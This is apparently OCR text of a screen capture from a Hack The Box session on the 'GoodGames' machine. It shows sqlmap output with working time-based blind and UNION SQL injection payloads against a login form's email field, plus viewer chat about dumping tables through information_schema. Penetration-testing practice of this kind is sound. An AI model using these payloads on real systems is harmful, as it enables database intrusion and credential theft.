 Project — ~/HTB — Atom
Project — ~/results/goo...
Burp Suite Professional ...
Hack The Box :: Hack Th...
Flask Volt Dashboard - S...
0:4:z
0:4:zsh - "kali" 2#
File Edit View Search Terminal Help
---
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=test' AND (SELECT 8953 FROM (SELECT(SLEEP(5)))cAfs) AN
D 'XGuh'='XGuh&password=test
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INF
ERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: email=test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786
a71,0x55774248744a61664a49514e55665545466e794d755370596971416143434d47717
96e6f67675755,0x716b717071)-- -&password=test
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY]-- -
---
[18:29:13] [INFO] the back-end DBMS is MySQL
[18:29:13] [INFO] fetching banner
[18:29:13] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71767
86a71,IFNULL(CAST(VERSION() AS NCHAR),0x20),0x716b717071)-- -
[18:29:13] [DEBUG] got HTML meta refresh header
got a refresh intent (redirect like response common to login pages) to '/
profile'. Do you want to apply it from now on? [Y/n] n
[18:29:19] [DEBUG] performed 1 query in 6.24 seconds
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.27'
[18:29:19] [INFO] fetched data logged to text files under '/home/tib3rius
/.local/share/sqlmap/output/goodgames.htb'
[*] ending @ 18:29:19 /2022-03-21/
(tib3rius@kali)-[~/results/goodgames.htb/exploit]
$
(tib3rius@kali)-[~]
$ sqlmap -hh
HTB: GoodGames
Sub Goal
32 / 100 Total Subs
but as it return your username
(which you registered before) I
guess no other usernames exists?
# wh0is_sin
@0xm3llon yea the admin password
which we don't have would make
sense. If you can get the password
from the db
# BeHonestFool
How do I deal with my landlord
checking my trash
# 0xm3llon
What about blind sql? in the login
page
# 0xm3llon
I mean time based
# Ang31D
thank god
# wh0is_sin
if you were to dump the database
manually would you just use
something likeunion select
1,group_concat(table_name),3,4,5,6,7
from information_schema.tables where
table_schema=database()—
0 1 sudo 2#- feroxbuster 3 zsh 4* zsh ↑ 3h 56m 27s 1.6 1.9 2.2 2022-03-21 18:29 kali